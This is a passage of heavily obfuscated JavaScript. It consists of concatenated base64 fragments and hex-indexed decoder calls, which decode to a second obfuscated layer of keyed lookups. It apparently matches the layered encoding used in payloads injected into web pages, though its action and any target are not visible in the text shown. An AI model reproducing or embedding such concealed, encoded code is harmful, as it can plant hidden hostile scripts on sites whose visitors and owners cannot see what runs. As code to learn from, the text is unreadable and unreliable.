'+'gweDQwMSwnWSojUCcpK0ooMHg2MzUsJ3V'+'FeU0nKStKKDB4MWUzLCdiIVNOJykrSigw'+'eDNmOSwnZTIjUicpK0ooMHg0N2UsJyVEY'+'0MnKStKKDB4NmEyLCdLYloyJykrSigweD'+'M4YywnVUJJMycpK0ooMHg0MmMsJ11iQjU'+_0x8693923x(0x1fd)+_0x8693923x(0x322)+'StKKDB4NzYxLCdWIWgmJykrSigweDQwMC'+'wnRm5uYycpK0ooMHg3M2UsJ0ZubmMnKSt'+_0x8693923x(0x26c)+'c09CSCcpK0ooMHg0YmMsJ3QzYlknKStKK'+'DB4MWY3LCcmaDklJykpKyhKKDB4NjJmLC'+'c1ZF0hJykrSigweDI4MSwnRTh5bCcpK0o'+'oMHg0ZjEsJzdobFcnKStKKDB4NWY0LCcy'+'biM4JykrSigweDQ4NCwnUXZDQScpK0ooM'+_0x8693923x(0x1f3)+'lQJykrSigweDJmYSwneHA4WCcpK0ooMHg'+'zN2YsJ1VCSTMnKStKKDB4N2M2LCd1RXlN'+'JykrSigweDZlMiwnN2hsVycpK0ooMHgzY'+'jgsJ3hwOFgnKStKKDB4ODBhLCdJT1BeJy'+'krSigweDdjOCwnVXUjVicpK0ooMHg2NzU'+'sJ3hWUlEnKStKKDB4MmU1LCdiIVNOJykr'+_0x8693923x(0x353)+_0x8693923x(0x230)+'gweDRkMSwnUWYmRicpK0ooMHgzNDksJ1V'+'1I1YnKStKKDB4NTg3LCdGSnNnJykrSigw'+'eDY2OCwnZTIjUicpK0ooMHgzNTMsJ1FkT'+'EQnKStKKDB4N2MwLCdjMiYxJykrSigweD'+'VjNywna0cq')+('eicpK0ooMHg4NjAsJypATCgnKStKKDB4O'+'DIxLCdjMiYxJykrSigweDdhOCwnRkZoQS'+'cpK0ooMHgyNDgsJ0UoUHYnKStKKDB4MjQ'+_0x8693923x(0x311)+_0x8693923x(0x294)+'Cd0M2JZJykrSigweDNiMywnVXUjVicpK0'+'ooMHg3ZGMsJypATCgnKStKKDB4M2RhLCd'+_0x8693923x(0x356)+'MHg0ZWQsJ0ZGaEEnKStKKDB4NTA5LCdRZ'+'ExEJykrSigweDQ0MCwnYygqSicpK0ooMH'+_0x8693923x(0x36f)+'XJykrSigweDYxZiwndDNiWScpK0ooMHg3'+'ZTgsJ0xnTFAnKStKKDB4NzIzLCczcFdEJ'+'ykrSigweDY3MiwnRm5uYycpK0ooMHg1Zj'+'YsJ1kqI1AnKStKKDB4NjYwLCckSDkkJyk'+_0x8693923x(0x2cd)+'J004ajknKStKKDB4ODJkLCdzT0JIJykrS'+'igweDJkNiwndDNiWScpK0ooMHgxZGUsJ0'+'04ajknKStKKDB4NjVlLCd4VlJRJykrSig'+'weDNmYiwnYiFTTicpK0ooMHgyZTIsJ3hW'+'UlEnKStKKDB4NzRhLCdjMiYxJykrSigwe'+'DY1MiwnVUJJMycpK0ooMHg3ODQsJ3NPQk'+'gnKStKKDB4NTIzLCdjMiYxJykrSigweDJ'+'lMywnKkBMKCcpK0ooMHg1YTgsJ3phNkgn'+'KStKKDB4MzcwLCc3aGxXJykrSigweDc3M'+'SwnJmg5JScpK0ooMHg0NzYsJzVkXSEnKS'+'tKKDB4MmQwLCdLYloyJykrSigweDFmMyw'+_0x8693923x(0x193)+'KDB4NTkyLCc2b1QpJykrSigweDM2OCwnV'+_0x8693923x(0x260)+'B4MjRjLCd6')+('TnNPJykrSigweDY2OSwnViFoJicpK0ooM'+'Hg1YzUsJ0tiWjInKStKKDB4NTY2LCd1RX'+'lNJykrSigweDI4MCwnNTg2aScpK0ooMHg'+'zODQsJ0ZKc2cnKStKKDB4NmU0LCdZKiNQ'+_0x8693923x(0x2c6)+'TcsJ3VFeU0nKStKKDB4ODE5LCd4VlJRJy'+'krSigweDYyNywnQUdnWycpK0ooMHgzZjg'+'sJ3hwOFgnKStKKDB4Nzk3LCdWIWgmJykr'+'SigweDRkMiwnNWRdIScpK0ooMHgzNjMsJ'+'1FkTEQnKStKKDB4MWJjLCcwIyNMJykrSi'+'gweDc4NiwnJURjQycpK0ooMHg4OGYsJ1F'+'2Q0EnKStKKDB4NjA5LCc3aGxXJykrSigw'+'eDY0MiwneFZSUScpK0ooMHg0NWYsJ1VCS'+'TMnKStKKDB4NzBiLCdjcCZBJykrSigweD'+'gwMiwnNTg2aScpK0ooMHg2N2MsJ0lPUF4'+'nKStKKDB4MjNhLCdLYloyJykrSigweDgy'+_0x8693923x(0x2b2)+'StKKDB4MjZhLCc2b1QpJykrSigweDNhNi'+'wnJmg5JScpK0ooMHgzZjUsJ0lPUF4nKSt'+'KKDB4MjNmLCckSDkkJykrSigweDI0Mywn'+'NWRdIScpK0ooMHgzOTAsJzZvVCknKStKK'+_0x8693923x(0x2e5)+'pzZycpK0ooMHg2ZTUsJ0dmcGUnKStKKDB'+'4NjJiLCdRdkNBJykrSigweDcxYiwnRkZo'+'QScpK0ooMHgyMjAsJ0ZKc2cnKStKKDB4M'+'2Q2LCdAd2xUJykrSigweDg3MSwnMm4jOC'+_0x8693923x(0x1ac)+'mLCdGRmhBJykrSigweDU1OSwnVUJJMycp'+'K0ooMHg3ZmYsJ0dmcGUnKStKKDB4MWQ3L'+'CdAd2xUJykrSigweDU5NywnWSojUCcpK0'+'ooMHg4N2Es')+(_0x8693923x(0x231)+_0x8693923x(0x317)+'x6cXknKStKKDB4NjA2LCdNOGo5JykrSig'+_0x8693923x(0x21d)+'IzgnKStKKDB4NTc3LCdBY0s2JykrSigwe'+'DIwMywndDNiWScpK0ooMHgyNWIsJ0UoUH'+'YnKStKKDB4NTlmLCd4cDhYJykrSigweDI'+_0x8693923x(0x291)+_0x8693923x(0x325)+'ywnemE2SCcpK0ooMHg1ZGQsJzJuIzgnKS'+'tKKDB4MjQ5LCdDJDlQJykrSigweDRjOSw'+'nVXUjVicpK0ooMHgyNmIsJ2tHKnonKStK'+'KDB4NzZjLCdFOHlsJykrSigweDZhOSwnN'+'Tg2aScpK0ooMHg2YjEsJ0ZGaEEnKStKKD'+'B4Mzk1LCd1RXlNJykrSigweDMxYywnWSo'+_0x8693923x(0x1e3)+_0x8693923x(0x192)+'CcpK0ooMHg1MGEsJ1VCSTMnKStKKDB4Mz'+_0x8693923x(0x244)+_0x8693923x(0x211)+'LCdRZExEJykrSigweDY4MiwnWSojUCcpK'+_0x8693923x(0x1ba)+'c2b1QpJykrSigweDVkOCwnNm9UKScpK0o'+'oMHg3YjQsJ3hWUlEnKStKKDB4M2RmLCdj'+_0x8693923x(0x2a7)+'HgyNTUsJyVEY0MnKStKKDB4ODgwLCdRZi'+'ZGJykrSigweDU5OSwnQyQ5UCcpK0ooMHg'+'1N2EsJ0ZubmMnKStKKDB4NmI1LCd6TnNP'+_0x8693923x(0x225)+_0x8693923x(0x256)+'krSigweDQ3')+('YiwnNTg2aScpK0ooMHg2M2EsJ0x6cXknK'+_0x8693923x(0x362)+'wnNWRdIScpK0ooMHg2NDcsJzU4NmknKSt'+_0x8693923x(0x3d5)+'c09CSCcpK0ooMHgyMDIsJ0dmcGUnKStKK'+'DB4NDg1LCcwIyNMJykrSigweDUwMywnTT'+'hqOScpK0ooMHg1NDcsJ0MkOVAnKStKKDB'+'4NThkLCc3aGxXJykrSigweDQwZiwnUWYm'+'RicpK0ooMHg4OTksJzNwV0QnKStKKDB4M'+'jkwLCdrRyp6JykrSigweDc1OCwnRm5uYy'+'cpK0ooMHg1MDcsJ0tiWjInKStKKDB4M2U'+'yLCdiIVNOJykrSigweDU1OCwna3prUCcp'+'K0ooMHg4N2MsJ2MyJjEnKStKKDB4ODkzL'+'CdFKFB2JykrSigweDFjZSwneHA4WCcpK0'+'ooMHg0MTQsJzU4NmknKStKKDB4MjJiLCd'+'remtQJykrSigweDFlNywnTThqOScpK0oo'+'MHg1YjUsJ2IhU04nKStKKDB4MmRjLCdjc'+'CZBJykrSigweDcwYSwnM3BXRCcpK0ooMH'+'g2MTcsJyRIOSQnKStKKDB4M2M3LCdVdSN'+'WJykrSigweDM3ZSwnRTh5bCcpK0ooMHg0'+'MTcsJ3VFeU0nKStKKDB4NmNjLCcmaDklJ'+'ykrSigweDJmNywnemE2SCcpKSsoSigweD'+'Q1YywnNm9UKScpK0ooMHg0YWMsJ0ZubmM'+'nKStKKDB4OGExLCdRZExEJykrSigweDI0'+'ZSwnRm5uYycpK0ooMHgzZTEsJ0lPUF4nK'+_0x8693923x(0x1e8)+_0x8693923x(0x2a0)+'KKDB4NTM2LCdjMiYxJykrSigweDRjZCwn'+'RkZoQScpK0ooMHg2ZjgsJzU4NmknKStKK'+'DB4MjM4LCdrRyp6JykrSigweDMyNywneH'+'A4WCcpK0oo')+('MHg4YWYsJ004ajknKStKKDB4NzU0LCdZK'+'iNQJykrSigweDFjMCwnMm4jOCcpK0ooMH'+'g3NDIsJ2NwJkEnKStKKDB4NTFmLCdFKFB'+'2JykrSigweDdkMCwnJURjQycpK0ooMHg0'+_0x8693923x(0x2e2)+'ykrSigweDQ4Miwnek5zTycpK0ooMHg2OW'+'IsJ2UyI1InKStKKDB4NmI5LCd6TnNPJyk'+'rSigweDc0YywnUXZDQScpK0ooMHgyZGIs'+'J0ZubmMnKStKKDB4NDBlLCdGSnNnJykrS'+_0x8693923x(0x37d)+'phNkgnKStKKDB4MzFlLCclRGNDJykrSig'+'weDU2YywnYzImMScpK0ooMHg4NjksJ2Nw'+'JkEnKStKKDB4M2ZkLCclRGNDJykrSigwe'+'DgzNiwneFZSUScpK0ooMHg2ZTAsJ2NwJk'+'EnKStKKDB4ODk3LCckSDkkJykrSigweDQ'+'5Yiwnc09CSCcpK0ooMHgzMWYsJ0ZubmMn'+'KStKKDB4MjhiLCd1RXlNJykrSigweDg4N'+'ywnJmg5JScpK0ooMHg0OGQsJ2t6a1AnKS'+'tKKDB4NDI1LCdWIWgmJykrSigweDMyZSw'+_0x8693923x(0x2f9)+'KDB4NzQxLCc2b1QpJykrSigweDJiMywnJ'+'mg5JScpK0ooMHgxYmEsJ0UoUHYnKStKKD'+'B4ODM1LCc1ZF0hJykrSigweDU2YSwnJEg'+'5JCcpK0ooMHg3OTQsJ1VCSTMnKStKKDB4'+'M2YyLCdLYloyJykrSigweDJiYSwnWSojU'+'CcpK0ooMHgzYjYsJ2NwJkEnKStKKDB4N2'+'JjLCclRGNDJykrSigweDc1ZCwnNm9UKSc'+'pK0ooMHg4MzMsJ2UyI1InKStKKDB4MzIw'+'LCdWIWgmJykrSigweDM1NiwnY3AmQScpK'+_0x8693923x(0x22d)+'cybiM4Jykr')+(_0x8693923x(0x388)+'0dTZDgnKStKKDB4MmY2LCdTUmk2JykrSi'+'gweDMzNiwna0cqeicpK0ooMHg4NzYsJ0Z'+'GaEEnKStKKDB4NjMxLCdremtQJykrSigw'+'eDRlYiwnRm5uYycpK0ooMHg0ODksJzNwV'+'0QnKStKKDB4NzAwLCdBR2dbJykrSigweD'+'ViNiwnM3BXRCcpK0ooMHg0OTAsJ0xnTFA'+_0x8693923x(0x1c8)+'NiwneFZSUScpK0ooMHg0MzcsJzdobFcnK'+_0x8693923x(0x2ee)+'wnJmg5JScpK0ooMHg3ZjcsJ0ZGaEEnKSt'+'KKDB4NTQ4LCckSDkkJykrSigweDczOCwn'+'Mm4jOCcpK0ooMHg2M2YsJ1kqI1AnKStKK'+'DB4NThlLCdremtQJykrSigweDQwNiwna3'+'prUCcpK0ooMHg1MWEsJ0FHZ1snKStKKDB'+'4Mzk4LCdBY0s2JykrSigweDM3NCwnQHds'+'VCcpK0ooMHgyODQsJ1FmJkYnKStKKDB4M'+'jE3LCd0M2JZJykrSigweDQ5MywnVUJJMy'+'cpK0ooMHg1NjIsJ1V1I1YnKStKKDB4ODI'+'zLCdiIVNOJykrSigweDg5NSwnYygqSicp'+'K0ooMHg2NDMsJ3hWUlEnKStKKDB4MjYxL'+'Cd4VlJRJykrSigweDZlZSwnY3AmQScpK0'+'ooMHg2NmIsJ0FHZ1snKStKKDB4NzA0LCd'+_0x8693923x(0x35f)+'MHg1YTksJ0ZKc2cnKStKKDB4NzE3LCdBY'+_0x8693923x(0x3be)+_0x8693923x(0x25f)+'SJykrSigweDc1NiwnViFoJicpK0ooMHgx'+_0x8693923x(0x191)+'ykrSigweDNkMywnWSojUCcpK0ooMHg3OW'+'UsJ1NSaTYn')+(_0x8693923x(0x28b)+_0x8693923x(0x3ce)+'tKKDB4MjMyLCcybiM4JykrSigweDQ3NCw'+'nTHpxeScpK0ooMHg0ZTIsJ0dTZDgnKStK'+_0x8693923x(0x1ae)+'iFTTicpK0ooMHg1NjMsJ2IhU04nKStKKD'+'B4MjJjLCdiIVNOJykrSigweDFiZSwneHA'+_0x8693923x(0x377)+_0x8693923x(0x369)+_0x8693923x(0x3cd)+'k2LCdFKFB2JykrSigweDI2OSwnJEg5JCc'+'pK0ooMHg4ODksJ1YhaCYnKStKKDB4NmE2'+'LCdDJDlQJykrSigweDViZCwnN2hsVycpK'+'0ooMHg4OWQsJ0lPUF4nKStKKDB4NTFiLC'+'cybiM4JykrSigweDMzOSwnVXUjVicpK0o'+'oMHgyMDgsJ1NSaTYnKStKKDB4NzhkLCdj'+'cCZBJykrSigweDU5NSwnNTg2aScpK0ooM'+'HgyYzQsJ0ZKc2cnKStKKDB4ODkxLCdRdk'+'NBJykrSigweDFlMSwna0cqeicpK0ooMHg'+'2NDEsJ0MkOVAnKStKKDB4NTBkLCdjMiYx'+'JykrSigweDVlOSwnJEg5JCcpK0ooMHgyO'+'WEsJ1V1I1YnKStKKDB4NjM2LCddYkI1Jy'+'krSigweDdhZSwnemE2SCcpK0ooMHg2Mjg'+'sJ3hWUlEnKStKKDB4NGI3LCdVQkkzJykr'+'SigweDI0ZCwneHA4WCcpK0ooMHg2MTIsJ'+_0x8693923x(0x3d4)+'gweDdkZSwnVXUjVicpK0ooMHgyMmUsJ2t'+'6a1AnKStKKDB4NzFmLCd6TnNPJykrSigw'+'eDM4NywnN2hsVycpK0ooMHg3ZmEsJ0UoU'+'HYnKStKKDB4N2IzLCc1ODZpJykrSigweD'+'IxYywneFZS')+('UScpK0ooMHg4NTYsJ3phNkgnKStKKDB4N'+'jIwLCcwIyNMJykrSigweDU0YiwnNTg2aS'+_0x8693923x(0x3e2)+_0x8693923x(0x3b7)+'K0ooMHg0ZDAsJ1NSaTYnKStKKDB4Mjg3L'+'Cd0M2JZJykrSigweDQxZSwnYygqSicpK0'+'ooMHgxZmUsJ0ZubmMnKStKKDB4NWRhLCc'+'3aGxXJykrSigweDUxMiwnemE2SCcpK0oo'+'MHg4MTUsJ1FkTEQnKStKKDB4NmM2LCczc'+'FdEJykrSigweDdhMSwnemE2SCcpK0ooMH'+'g4NTQsJ0B3bFQnKStKKDB4NDdmLCdVdSN'+'WJykrSigweDZkMywnVXUjVicpK0ooMHg0'+'MGMsJzAjI0wnKStKKDB4NGZjLCd4cDhYJ'+'ykrSigweDhhYywnKkBMKCcpK0ooMHg0M2'+'YsJ0ZKc2cnKStKKDB4NmJkLCdWIWgmJyk'+_0x8693923x(0x1d1)+_0x8693923x(0x1b0)+'igweDNiMSwneHA4WCcpK0ooMHg0MjcsJ0'+_0x8693923x(0x3c5)+_0x8693923x(0x323)+'OVAnKSsnXScpLGRbSigweDM5YywnRTh5b'+'CcpXT1mdW5jdGlvbihvLHApe3JldHVybi'+'BvK3A7fSxkW0ooMHgzYWQsJyVEY0MnKV0'+_0x8693923x(0x26a)+'O30sZFtKKDB4NGJiLCdRZiZGJyldPUooM'+'Hg0MjEsJzVkXSEnKSsncy8nLGRbSigweD'+'M0MSwnMm4jOCcpXT1KKDB4MzAzLCdRZEx'+_0x8693923x(0x20b)+'NDIsJ0FHZ1snKStKKDB4NzY5LCdMenF5J'+'ykrSigweDcwOCwnRkpzZycpK0ooMHg0Mj'+'QsJypATCgn')+('KStKKDB4N2EyLCd1RXlNJykrSigweDZjN'+'SwnNWRdIScpK0ooMHg1ZTAsJ2MyJjEnKS'+'tKKDB4NzhhLCdHZnBlJykrSigweDM4ZCw'+_0x8693923x(0x3b1)+'KDB4MzZkLCdMZ0xQJykrSigweDQ4YywnV'+_0x8693923x(0x37a)+_0x8693923x(0x1bc)+_0x8693923x(0x1fb)+'NTcwLCdDJDlQJykrSigweDZkMiwnUXZDQ'+'ScpK0ooMHg3MWMsJ0FHZ1snKStKKDB4Nm'+'Y1LCdBY0s2JykrSigweDUyOCwnNWRdISc'+'pK0ooMHg2N2IsJ0MkOVAnKStKKDB4OGE1'+'LCczcFdEJykrSigweDIyNSwnRShQdicpK'+'0ooMHg1ODgsJ3hWUlEnKStKKDB4NWNhLC'+'djcCZBJykrSigweDcwOSwnXWJCNScpK0o'+'oMHgzOWYsJ2IhU04nKStKKDB4ODhlLCcm'+_0x8693923x(0x297)+_0x8693923x(0x361)+'B2JykrSigweDU0NiwnQUdnWycpK0ooMHg'+'4YTAsJ3hWUlEnKStKKDB4MmYwLCdVQkkz'+'JykrSigweDM5MSwnSU9QXicpK0ooMHg2Z'+'jMsJypATCgnKStKKDB4MWRkLCdzT0JIJy'+'krSigweDFkOCwnR2ZwZScpK0ooMHgzZTU'+'sJ2MoKkonKStKKDB4M2VlLCdrRyp6Jykr'+'SigweDc2NywnMCMjTCcpK0ooMHg4ODYsJ'+'0FHZ1snKStKKDB4NWE1LCdFKFB2JykrSi'+'gweDYxYiwna3prUCcpK0ooMHg1NjUsJ1F'+'mJkYnKStKKDB4MzQ4LCdGSnNnJykrSigw'+'eDdkNiwnek5zTycpK0ooMHg2NmYsJ3hwO'+'FgnKStKKDB4NzkwLCdWIWgmJykrSigweD'+'g2ZSwnYzIm')+('MScpK0ooMHgyNmUsJ1NSaTYnKStKKDB4O'+'DczLCckSDkkJykrSigweDI3YSwnemE2SC'+'cpK0ooMHgzZjcsJzNwV0QnKStKKDB4NTV'+'kLCdBY0s2JykrSigweDdlYiwnMm4jOCcp'+'K0ooMHg4MmUsJ1FmJkYnKStKKDB4MzY0L'+'Cd6TnNPJykrSigweDVhMCwnVUJJMycpK0'+'ooMHg2M2QsJ3phNkgnKStKKDB4NDU5LCd'+'MenF5JykrSigweDQ0ZSwnTHpxeScpK0oo'+_0x8693923x(0x3d7)+_0x8693923x(0x3c3)+'g3NDAsJ3QzYlknKStKKDB4NmQ1LCdGbm5'+'jJykrSigweDJlOSwnUXZDQScpK0ooMHgz'+_0x8693923x(0x27d)+'ykrSigweDUwNiwnJURjQycpK0ooMHg0MD'+_0x8693923x(0x242)+'rSigweDRhNiwnWSojUCcpK0ooMHg2OTks'+'J2tHKnonKStKKDB4NzUwLCdRZiZGJykrS'+_0x8693923x(0x3ea)+'ZoOSUnKStKKDB4MzRjLCckSDkkJykrSig'+'weDIzYiwnJURjQycpK0ooMHg4NjEsJ2t6'+_0x8693923x(0x1a2)+'DUyYiwnUWYmRicpK0ooMHg2YWUsJzAjI0'+_0x8693923x(0x20d)+_0x8693923x(0x2c3)+'KStKKDB4ODA3LCdVQkkzJykrSigweDI3Z'+'CwnM3BXRCcpK0ooMHg4NjIsJ1FmJkYnKS'+_0x8693923x(0x1e6)+'nc09CSCcpK0ooMHg3ZDcsJ0ZKc2cnKStK'+_0x8693923x(0x344)+'ThqOScpK0ooMHgzMTYsJ3hWUlEnKStKKD'+'B4NTQ0LCdj')+('KCpKJykrSigweDJhMSwnXWJCNScpK0ooM'+'Hg0YzcsJ0B3bFQnKStKKDB4ODBlLCdZKi'+'NQJykrSigweDgxZiwnSU9QXicpK0ooMHg'+'4OWYsJ1FkTEQnKStKKDB4MzgxLCdVQkkz'+'JykrSigweDcyZSwnR2ZwZScpK0ooMHg1Y'+'TYsJ0FjSzYnKStKKDB4NWZiLCckSDkkJy'+'krSigweDRkYiwnY3AmQScpK0ooMHgzNGI'+'sJ0UoUHYnKStKKDB4MWQwLCdNOGo5Jykr'+'SigweDczMiwndDNiWScpK0ooMHgzN2EsJ'+_0x8693923x(0x397)+'gweDZkYiwnR1NkOCcpK0ooMHg4NzIsJ0Z'+'GaEEnKStKKDB4NWFhLCdAd2xUJykrSigw'+'eDFlZCwnNTg2aScpK0ooMHgzYTEsJ0U4e'+_0x8693923x(0x2bd)+'dkMSwnNm9UKScpK0ooMHg1M2QsJ1kqI1A'+'nKStKKDB4NDViLCddYkI1JykrSigweDQ5'+'MiwnWSojUCcpK0ooMHg2N2YsJ2MoKkonK'+'StKKDB4MjQ1LCdJT1BeJykrSigweDJmMy'+'wnRTh5bCcpK0ooMHg3ZGEsJ0ZKc2cnKSt'+'KKDB4NGRjLCdRdkNBJykrSigweDFmZiwn'+'emE2SCcpK0ooMHg4NDEsJ1F2Q0EnKStKK'+'DB4MmIwLCdiIVNOJykrSigweDdlNywnR2'+'ZwZScpK0ooMHgxY2QsJ0x6cXknKStKKDB'+_0x8693923x(0x374)+_0x8693923x(0x2ec)+'WU0LCdLYloyJykrSigweDFjNywna0cqei'+_0x8693923x(0x3ec)+'wLCdrRyp6JykrSigweDI1MywnMCMjTCcp'+'K0ooMHgzZWEsJ0MkOVAnKStKKDB4MzEwL'+_0x8693923x(0x190)+'ooMHgzNmMs')+(_0x8693923x(0x1b6)+'igweDVjOSwna0cqeicpK0ooMHg4NWIsJ0'+'x6cXknKStKKDB4MjdjLCdLYloyJykrSig'+'weDNmYywnViFoJicpK0ooMHgyNzQsJ1VC'+'STMnKStKKDB4N2E2LCdJT1BeJykrSigwe'+'DZjMSwnXWJCNScpK0ooMHgyMTUsJ3hwOF'+_0x8693923x(0x288)+'1YSwneHA4WCcpK0ooMHg0YjQsJ0MkOVAn'+'KStKKDB4NDlhLCdNOGo5JykrSigweDcxM'+'iwnTHpxeScpK0ooMHg3NTcsJzJuIzgnKS'+'tKKDB4NDVhLCdzT0JIJykrSigweDIzMSw'+'nTGdMUCcpK0ooMHgzY2YsJzAjI0wnKStK'+'KDB4NDY5LCd4VlJRJykrSigweDcwNSwnU'+_0x8693923x(0x3e7)+'B4N2NiLCdGRmhBJykrSigweDVjNCwneHA'+'4WCcpK0ooMHg2ODgsJ2tHKnonKStKKDB4'+'Mjk4LCdVQkkzJykrSigweDRjNSwnU1JpN'+'icpK0ooMHg0ZmEsJzU4NmknKStKKDB4Mz'+'kyLCdlMiNSJykrSigweDhhMywna0cqeic'+'pK0ooMHgxZTksJ2tHKnonKStKKDB4MmMz'+'LCdGRmhBJykrSigweDUwYywnRShQdicpK'+_0x8693923x(0x34a)+_0x8693923x(0x3a5)+'oMHg0NDYsJ3hwOFgnKStKKDB4M2JjLCdd'+'YkI1JykrSigweDFiZCwnQyQ5UCcpK0ooM'+_0x8693923x(0x1ce)+'dbJykrSigweDQ0MiwnJURjQycpK0ooMHg'+'yMDYsJyVEY0MnKStKKDB4NDhmLCdHZnBl'+'JykrSigweDY0NiwnU1JpNicpK0ooMHg3Z'+'WMsJ1V1I1YnKStKKDB4ODVjLCd6TnNPJy'+_0x8693923x(0x2e4))+('ZCwnMCMjTCcpK0ooMHgyNjUsJ2NwJkEnK'+'StKKDB4MjNkLCdHU2Q4JykrSigweDRhZS'+_0x8693923x(0x19a)+'KKDB4NGZlLCdMenF5JykrSigweDI2Nywn'+'THpxeScpKyhKKDB4ODZmLCdZKiNQJykrS'+_0x8693923x(0x1ec)+'ZGaEEnKStKKDB4NTkzLCdRdkNBJykrSig'+'weDVlYywnKkBMKCcpK0ooMHg4MjAsJ0dT'+'ZDgnKStKKDB4MzZiLCdDJDlQJykrSigwe'+'DQzMCwnRShQdicpK0ooMHgzZTgsJ2tHKn'+'onKStKKDB4NmRhLCdLYloyJykrSigweDV'+'hYiwnJmg5JScpK0ooMHgyYjEsJyZoOSUn'+_0x8693923x(0x1db)+'iwnRkZoQScpK0ooMHg0NmUsJ0lPUF4nKS'+'tKKDB4NTBiLCdLYloyJykrSigweDU0ZCw'+'nKkBMKCcpK0ooMHg1MzksJ0B3bFQnKStK'+_0x8693923x(0x328)+_0x8693923x(0x2df)+'B4N2QyLCdHU2Q4JykrSigweDU4MywnM3B'+'XRCcpK0ooMHgyY2QsJ2IhU04nKStKKDB4'+'M2UwLCdJT1BeJykrSigweDQwOSwnUXZDQ'+'ScpK0ooMHg2ZjcsJ0ZGaEEnKStKKDB4Nj'+'gxLCdMenF5JykrSigweDZlMywnSU9QXic'+'pK0ooMHg4N2UsJ3QzYlknKStKKDB4NjRl'+_0x8693923x(0x20f)+_0x8693923x(0x1e4)+'d4VlJRJykrSigweDNhOSwndUV5TScpK0o'+_0x8693923x(0x201)+'KFB2JykrSigweDgwNiwnJmg5JScpK0ooM'+'Hg0MjYsJ3phNkgnKStKKDB4NjMzLCclRG'+'NDJykrSigw')+(_0x8693923x(0x1e2)+'kEnKStKKDB4ODEyLCcmaDklJykrSigweD'+'VkYiwnRkpzZycpK0ooMHgyZGQsJ1kqI1A'+'nKStKKDB4MjU4LCdTUmk2JykrSigweDRi'+'OSwnUXZDQScpK0ooMHg2YzQsJ2MoKkonK'+_0x8693923x(0x2d6)+'wnN2hsVycpK0ooMHgyMTgsJyRIOSQnKSt'+_0x8693923x(0x34e)+'UWRMRCcpK0ooMHgxYzYsJzVkXSEnKStKK'+_0x8693923x(0x1a6)+'ZoQScpK0ooMHg3N2YsJ0FHZ1snKStKKDB'+'4Mzg1LCcmaDklJykrSigweDU2ZiwnNm9U'+_0x8693923x(0x227)+'DU4LCdZKiNQJykrSigweDM0NCwnMm4jOC'+_0x8693923x(0x33b)+'5LCd1RXlNJykrSigweDc5NiwneFZSUScp'+'K0ooMHg0NDksJ0B3bFQnKStKKDB4NWRjL'+_0x8693923x(0x234)+_0x8693923x(0x2fe)+'4VlJRJykrSigweDRlZSwnSU9QXicpK0oo'+'MHg0Y2EsJ2UyI1InKStKKDB4MzA4LCdHZ'+'nBlJykrSigweDU4ZiwnYzImMScpK0ooMH'+_0x8693923x(0x252)+_0x8693923x(0x36c)+'NmQsJzdobFcnKStKKDB4MWM1LCdVdSNWJ'+'ykrSigweDMzMiwnVXUjVicpK0ooMHg0Zj'+'IsJ3hwOFgnKStKKDB4MjcxLCdMZ0xQJyk'+_0x8693923x(0x3bb)+'JyZoOSUnKStKKDB4Njk4LCd4cDhYJykrS'+_0x8693923x(0x3b3)+'FmJkYnKStK')+(_0x8693923x(0x2f8)+'URjQycpK0ooMHg4MmEsJ1YhaCYnKStKKD'+'B4N2VkLCc1ZF0hJykrSigweDYwMywnRTh'+'5bCcpK0ooMHgxYjksJ0FjSzYnKStKKDB4'+'MzAyLCcmaDklJykrSigweDNiYiwnRm5uY'+'ycpK0ooMHg1NjksJ3NPQkgnKStKKDB4Nm'+'IwLCdzT0JIJykrSigweDRmOSwnTThqOSc'+'pK0ooMHg2ZjYsJ1NSaTYnKStKKDB4MmI0'+'LCdzT0JIJykrSigweDRkMywnU1JpNicpK'+'0ooMHg4MTEsJ3phNkgnKStKKDB4NjFlLC'+'dFOHlsJykrSigweDRiNSwnSU9QXicpK0o'+_0x8693923x(0x1c0)+'OGo5JykrSigweDcxOSwnQWNLNicpK0ooM'+_0x8693923x(0x1a3)+'YxJykrSigweDJiZiwnUWYmRicpK0ooMHg'+'3ZGYsJzdobFcnKStKKDB4NGRmLCdjMiYx'+'JykrSigweDNjMywneFZSUScpK0ooMHgzZ'+'DQsJ0xnTFAnKStKKDB4NGJlLCdjcCZBJy'+_0x8693923x(0x262)+_0x8693923x(0x253)+'SigweDM3NiwnUXZDQScpK0ooMHg3ZDUsJ'+'0ZGaEEnKStKKDB4NTc4LCdRZiZGJykrSi'+'gweDIxZSwnR1NkOCcpK0ooMHg0OTEsJ2M'+'oKkonKStKKDB4N2U2LCdRZiZGJykrSigw'+'eDNkZSwndUV5TScpK0ooMHg2ZmUsJ1V1I'+_0x8693923x(0x1a0)+'MwNCwnc09CSCcpK0ooMHg4NGMsJ3hWUlE'+'nKStKKDB4NjE4LCdjMiYxJykrSigweDU3'+'NiwnZTIjUicpK0ooMHgzMjksJ3hWUlEnK'+_0x8693923x(0x2d0)+_0x8693923x(0x195))+('K0ooMHgzYzgsJzU4NmknKStKKDB4M2FhL'+_0x8693923x(0x3e6)+_0x8693923x(0x2be)+'RZiZGJykrSigweDRjMSwnUWYmRicpK0oo'+'MHg0M2MsJ0B3bFQnKStKKDB4NDEwLCdWI'+'WgmJykrSigweDRjYiwnU1JpNicpK0ooMH'+'g1NGEsJzAjI0wnKStKKDB4MmE2LCdlMiN'+'SJykrSigweDdiNSwneHA4WCcpK0ooMHg2'+_0x8693923x(0x2a6)+'ykrSigweDgzMSwneFZSUScpK0ooMHg3OW'+'IsJ3VFeU0nKStKKDB4MzYxLCddYkI1Jyk'+'rSigweDMzMCwnVUJJMycpK0ooMHg2ZGMs'+'J0FjSzYnKStKKDB4MzMzLCd1RXlNJykrS'+'igweDNiMiwnQUdnWycpK0ooMHg0ZjMsJ0'+'ZubmMnKStKKDB4MWU4LCcmaDklJykrSig'+'weDI5Mywnek5zTycpK0ooMHgxZjIsJ0x6'+'cXknKStKKDB4NDFhLCc2b1QpJykrSigwe'+'DViZiwnU1JpNicpK0ooMHg3OWEsJ0MkOV'+'AnKStKKDB4NzY1LCdLYloyJykrSigweDY'+'xMSwnQUdnWycpK0ooMHg3NDUsJ2NwJkEn'+_0x8693923x(0x2bf)+'iwnemE2SCcpK0ooMHg3Y2EsJ1NSaTYnKS'+'tKKDB4NGYwLCd0M2JZJykrSigweDYyNSw'+_0x8693923x(0x35a)+'KDB4NzBkLCdRdkNBJykrSigweDRjNiwnN'+_0x8693923x(0x2cf)+'B4NDk2LCd6TnNPJykrSigweDVhZCwnViF'+_0x8693923x(0x25b)+_0x8693923x(0x2bc)+'ycpK0ooMHg2N2QsJypATCgnKStKKDB4Mj'+_0x8693923x(0x25a)